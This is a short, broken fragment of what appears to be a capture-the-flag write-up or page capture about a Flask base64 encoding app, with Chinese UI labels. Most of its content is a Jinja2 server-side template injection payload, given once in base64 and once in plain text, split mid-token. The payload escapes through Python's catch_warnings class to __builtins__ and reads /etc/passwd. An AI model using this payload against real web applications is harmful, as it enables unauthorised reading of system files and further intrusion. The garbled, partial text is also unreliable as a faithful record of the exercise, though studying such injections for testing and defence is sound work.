 结果
:eyUgZm9yIGMgaW4gW10uX19jbGFzc19fLl9fYmFzZV9fLl9fc3ViY2xhc3Nlc19fKCkgJX17JSBpZiBjLl9fbmFtZV9fPT0nY2F0Y2hfd2FybmluZ3MnICV9e3sg
×
简单的小程序 - base64 加密
Flask
BASE64加密
sses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('/etc/passwd', 'r').read() }}{% endif %}{% endfor %}
提交